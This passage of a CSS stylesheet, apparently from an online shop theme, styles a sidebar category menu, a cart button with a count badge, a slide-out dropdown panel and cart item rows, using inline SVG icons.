  top: 0;
  height: 100%;
  width: 0;
  right: -350px;
  padding: 0 0 0 0; }
  .site-sidebar-inner.scroll {
    padding: 0 0 0 0;
    right: -367px; }

.site-sidebar-inner1 {
  position: absolute;
  left: 0;
  top: 0;
  width: 330px; }

.folders-shared-wrapper {
  margin-right: -1px;
  border-bottom: 1px solid #eaeaea; }
  .folders-shared-wrapper .folders-shared-left {
    display: none;
    background: #f0f0f0;
    padding: 0 0 0 0;
    margin: 0;
    list-style: none; }
  .folders-shared-wrapper .folders-shared-left.opened {
    display: block; }
  .folders-shared-wrapper .folders-shared-left li {
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .folders-shared-wrapper .folders-shared-left li:first-child {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left li.opened > ul {
      left: 0 !important;
      top: 0 !important;
      position: relative !important; }
    .folders-shared-wrapper .folders-shared-left li.opened > span > span {
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left li.opened li.opened a {
      color: #697071 !important; }
    .folders-shared-wrapper .folders-shared-left li:hover, .folders-shared-wrapper .folders-shared-left li.opened {
      background: #383838;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear; }
    .folders-shared-wrapper .folders-shared-left li:hover a, .folders-shared-wrapper .folders-shared-left li.opened a {
      color: #697071; }
    .folders-shared-wrapper .folders-shared-left li:hover > span, .folders-shared-wrapper .folders-shared-left li.opened > span {
      background: #383838;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
    .folders-shared-wrapper .folders-shared-left li:hover span span, .folders-shared-wrapper .folders-shared-left li.opened span span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left li li:hover {
      background: #2b2b2b; }
      .folders-shared-wrapper .folders-shared-left li li:hover > span {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background: none; }
    .folders-shared-wrapper .folders-shared-left li li.opened {
      background: #2b2b2b;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left li li.opened:hover span {
        background: none; }
      .folders-shared-wrapper .folders-shared-left li li.opened > a {
        color: #697071 !important; }
  .folders-shared-wrapper .folders-shared-left span {
    position: relative;
    display: block; }
    .folders-shared-wrapper .folders-shared-left span span {
      cursor: pointer;
      position: absolute;
      right: 0;
      top: 0;
      bottom: -1px;
      width: 40px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left span:hover {
      background: #2b2b2b;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
    .folders-shared-wrapper .folders-shared-left span:hover span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left span a {
      color: #383838; }
  .folders-shared-wrapper .folders-shared-left a {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    display: block;
    font-weight: bold;
    text-decoration: none;
    font-size: 24px;
    color: #2b2b2b;
    padding: 10px 30px 11px 18px; }
  .folders-shared-wrapper .folders-shared-left ul {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none;
    width: 330px;
    background: #2b2b2b;
    position: absolute;
    display: none;
    z-index: 1; }
    .folders-shared-wrapper .folders-shared-left ul li {
      border-top: 1px solid rgba(255, 255, 255, 0.1); }
    .folders-shared-wrapper .folders-shared-left ul li:first-child {
      border: 0; }
    .folders-shared-wrapper .folders-shared-left ul li:hover {
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul li:hover > span a {
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        color: #697071 !important; }
    .folders-shared-wrapper .folders-shared-left ul li span:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul li span a {
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left ul a {
      padding-left: 30px;
      color: #fff !important; }
  .folders-shared-wrapper .folders-shared-left .folders-shared.opened {
    display: block; }
  .folders-shared-wrapper .folders-shared-left ul.desctop li a {
    position: relative;
    margin-right: 0; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li a:after {
      content: "";
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      width: 40px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul.desctop li ul li:hover > span a {
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        color: #697071; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li span:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li a {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      color: #fff; }

.folders-shared-title {
  cursor: pointer;
  font-size: 26px;
  color: #383838;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .folders-shared-title:before {
    vertical-align: middle;
    content: "";
    border-right: 1px solid #eaeaea;
    display: inline-block;
    width: 60px;
    margin: 0 18px 0 0;
    height: 60px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .folders-shared-title.opened, .folders-shared-title:hover {
    color: #00a8c6; }
  .folders-shared-title.opened:before, .folders-shared-title:hover:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.folders-menu-mobile.scrollbarY2.desctop .overview {
  position: relative;
  top: 0 !important; }
  .folders-menu-mobile.scrollbarY2.desctop .thumb {
    display: none; }

.folders-menu-mobile.scrollbarY2.mobile .folders-shared-left ul {
  position: fixed; }
  .block-title-cart {
    cursor: pointer;
    font-size: 26px;
    text-transform: uppercase;
    color: #2b2b2b;
    font-weight: bold;
    z-index: 1;
    position: relative;
    border-bottom: 1px solid #eaeaea;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .block-title-cart:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 60px;
    height: 60px;
    border-right: 1px solid #eaeaea;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0 14px 0 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2221px%22%20height%3D%2228px%22%20%20viewBox%3D%220%200%2021%2028%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%232b2b2b%22%20d%3D%22M21.000%2C28.000%20L-0.000%2C28.000%20L1.500%2C5.895%20L6.000%2C5.895%20L6.000%2C3.684%20C6.000%2C1.649%207.679%2C-0.000%209.750%2C-0.000%20L11.250%2C-0.000%20C13.321%2C-0.000%2015.000%2C1.649%2015.000%2C3.684%20L15.000%2C5.895%20L19.500%2C5.895%20L21.000%2C28.000%20ZM13.500%2C3.684%20C13.500%2C2.463%2012.493%2C1.473%2011.250%2C1.473%20L9.750%2C1.473%20C8.507%2C1.473%207.500%2C2.463%207.500%2C3.684%20L7.500%2C5.895%20L13.500%2C5.895%20L13.500%2C3.684%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .block-title-cart strong {
    position: absolute;
    width: 30px;
    height: 30px;
    right: -16px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background: #ff4040;
    font-size: 17px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .block-title-cart:hover, .block-title-cart.opened {
    color: #00a8c6; }
  .block-title-cart:hover:before, .block-title-cart.opened:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2221px%22%20height%3D%2228px%22%20%20viewBox%3D%220%200%2021%2028%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M21.000%2C28.000%20L-0.000%2C28.000%20L1.500%2C5.895%20L6.000%2C5.895%20L6.000%2C3.684%20C6.000%2C1.649%207.679%2C-0.000%209.750%2C-0.000%20L11.250%2C-0.000%20C13.321%2C-0.000%2015.000%2C1.649%2015.000%2C3.684%20L15.000%2C5.895%20L19.500%2C5.895%20L21.000%2C28.000%20ZM13.500%2C3.684%20C13.500%2C2.463%2012.493%2C1.473%2011.250%2C1.473%20L9.750%2C1.473%20C8.507%2C1.473%207.500%2C2.463%207.500%2C3.684%20L7.500%2C5.895%20L13.500%2C5.895%20L13.500%2C3.684%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.block-body-dropdown-hlp {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: -200px;
  height: 100%;
  background: #2b2b2b;
  width: 223px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  z-index: 99; }

.block-body-dropdown-hlp.opened {
  -webkit-transform: translate(49px, 0);
  -moz-transform: translate(49px, 0);
  -ms-transform: translate(49px, 0);
  -o-transform: translate(49px, 0);
  transform: translate(49px, 0); }

.block-body-dropdown {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  z-index: 110;
  height: 100%;
  position: fixed;
  line-height: 1;
  left: 0;
  top: 0;
  width: 48.634%;
  max-width: 490px;
  padding: 64px 20px 89px;
  background: #2b2b2b;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .block-body-dropdown.opened {
    -webkit-transform: translate(330px, 0);
    -moz-transform: translate(330px, 0);
    -ms-transform: translate(330px, 0);
    -o-transform: translate(330px, 0);
    transform: translate(330px, 0); }
  .block-body-dropdown .block-body-scroll {
    padding: 64px 20px 120px;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-y: auto; }

.close-dropdown, .shop2-filter-close {
  position: absolute;
  right: 21px;
  top: 20px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M13.000%2C13.000%20L12.000%2C13.000%20L11.000%2C13.000%20L11.000%2C12.000%20L11.000%2C11.000%20L12.000%2C11.000%20L13.000%2C11.000%20L13.000%2C12.000%20L13.000%2C13.000%20ZM14.000%2C14.000%20L13.000%2C14.000%20L13.000%2C13.000%20L14.000%2C13.000%20L14.000%2C14.000%20ZM15.000%2C15.000%20L14.000%2C15.000%20L14.000%2C14.000%20L15.000%2C14.000%20L15.000%2C15.000%20ZM16.000%2C16.000%20L15.000%2C16.000%20L15.000%2C15.000%20L16.000%2C15.000%20L16.000%2C16.000%20ZM17.000%2C17.000%20L16.000%2C17.000%20L16.000%2C16.000%20L17.000%2C16.000%20L17.000%2C17.000%20ZM18.000%2C18.000%20L17.000%2C18.000%20L17.000%2C17.000%20L18.000%2C17.000%20L18.000%2C18.000%20ZM19.000%2C19.000%20L18.000%2C19.000%20L18.000%2C18.000%20L19.000%2C18.000%20L19.000%2C19.000%20ZM20.000%2C20.000%20L19.000%2C20.000%20L19.000%2C19.000%20L20.000%2C19.000%20L20.000%2C20.000%20ZM21.000%2C21.000%20L20.000%2C21.000%20L20.000%2C20.000%20L21.000%2C20.000%20L21.000%2C21.000%20ZM22.000%2C22.000%20L21.000%2C22.000%20L21.000%2C21.000%20L22.000%2C21.000%20L22.000%2C22.000%20ZM23.000%2C23.000%20L22.000%2C23.000%20L22.000%2C22.000%20L23.000%2C22.000%20L23.000%2C23.000%20ZM24.000%2C24.000%20L23.000%2C24.000%20L23.000%2C23.000%20L24.000%2C23.000%20L24.000%2C24.000%20ZM10.000%2C14.000%20L10.000%2C13.000%20L11.000%2C13.000%20L11.000%2C14.000%20L10.000%2C14.000%20ZM9.000%2C15.000%20L9.000%2C14.000%20L10.000%2C14.000%20L10.000%2C15.000%20L9.000%2C15.000%20ZM8.000%2C16.000%20L8.000%2C15.000%20L9.000%2C15.000%20L9.000%2C16.000%20L8.000%2C16.000%20ZM7.000%2C17.000%20L7.000%2C16.000%20L8.000%2C16.000%20L8.000%2C17.000%20L7.000%2C17.000%20ZM6.000%2C18.000%20L6.000%2C17.000%20L7.000%2C17.000%20L7.000%2C18.000%20L6.000%2C18.000%20ZM5.000%2C19.000%20L5.000%2C18.000%20L6.000%2C18.000%20L6.000%2C19.000%20L5.000%2C19.000%20ZM4.000%2C20.000%20L4.000%2C19.000%20L5.000%2C19.000%20L5.000%2C20.000%20L4.000%2C20.000%20ZM3.000%2C21.000%20L3.000%2C20.000%20L4.000%2C20.000%20L4.000%2C21.000%20L3.000%2C21.000%20ZM2.000%2C22.000%20L2.000%2C21.000%20L3.000%2C21.000%20L3.000%2C22.000%20L2.000%2C22.000%20ZM1.000%2C23.000%20L1.000%2C22.000%20L2.000%2C22.000%20L2.000%2C23.000%20L1.000%2C23.000%20ZM-0.000%2C24.000%20L-0.000%2C23.000%20L1.000%2C23.000%20L1.000%2C24.000%20L-0.000%2C24.000%20ZM10.000%2C10.000%20L11.000%2C10.000%20L11.000%2C11.000%20L10.000%2C11.000%20L10.000%2C10.000%20ZM9.000%2C9.000%20L10.000%2C9.000%20L10.000%2C10.000%20L9.000%2C10.000%20L9.000%2C9.000%20ZM8.000%2C8.000%20L9.000%2C8.000%20L9.000%2C9.000%20L8.000%2C9.000%20L8.000%2C8.000%20ZM7.000%2C7.000%20L8.000%2C7.000%20L8.000%2C8.000%20L7.000%2C8.000%20L7.000%2C7.000%20ZM6.000%2C6.000%20L7.000%2C6.000%20L7.000%2C7.000%20L6.000%2C7.000%20L6.000%2C6.000%20ZM5.000%2C5.000%20L6.000%2C5.000%20L6.000%2C6.000%20L5.000%2C6.000%20L5.000%2C5.000%20ZM4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20ZM3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20ZM2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20ZM1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20ZM-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20ZM14.000%2C10.000%20L14.000%2C11.000%20L13.000%2C11.000%20L13.000%2C10.000%20L14.000%2C10.000%20ZM15.000%2C9.000%20L15.000%2C10.000%20L14.000%2C10.000%20L14.000%2C9.000%20L15.000%2C9.000%20ZM16.000%2C8.000%20L16.000%2C9.000%20L15.000%2C9.000%20L15.000%2C8.000%20L16.000%2C8.000%20ZM17.000%2C7.000%20L17.000%2C8.000%20L16.000%2C8.000%20L16.000%2C7.000%20L17.000%2C7.000%20ZM18.000%2C6.000%20L18.000%2C7.000%20L17.000%2C7.000%20L17.000%2C6.000%20L18.000%2C6.000%20ZM19.000%2C5.000%20L19.000%2C6.000%20L18.000%2C6.000%20L18.000%2C5.000%20L19.000%2C5.000%20ZM20.000%2C4.000%20L20.000%2C5.000%20L19.000%2C5.000%20L19.000%2C4.000%20L20.000%2C4.000%20ZM21.000%2C3.000%20L21.000%2C4.000%20L20.000%2C4.000%20L20.000%2C3.000%20L21.000%2C3.000%20ZM22.000%2C2.000%20L22.000%2C3.000%20L21.000%2C3.000%20L21.000%2C2.000%20L22.000%2C2.000%20ZM23.000%2C1.000%20L23.000%2C2.000%20L22.000%2C2.000%20L22.000%2C1.000%20L23.000%2C1.000%20ZM24.000%2C-0.000%20L24.000%2C1.000%20L23.000%2C1.000%20L23.000%2C-0.000%20L24.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.cart-preview.opened {
  display: block; }

.empty-cart {
  padding: 0 0 19px 0;
  text-align: center;
  color: #00a8c6;
  text-align: center;
  font-size: 26px; }

a.remove-all-cart-poruduct {
  text-decoration: none;
  float: right;
  padding: 0 26px;
  font-size: 14px;
  color: #697071;
  cursor: pointer;
  line-height: 40px;
  background: #383838;
  margin: 0 0 21px 0; }

.cart-product-lot {
  width: 100%;
  display: table;
  background: #fff;
  margin: 0 0 1px 0;
  position: relative; }
  .cart-product-lot:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -31px;
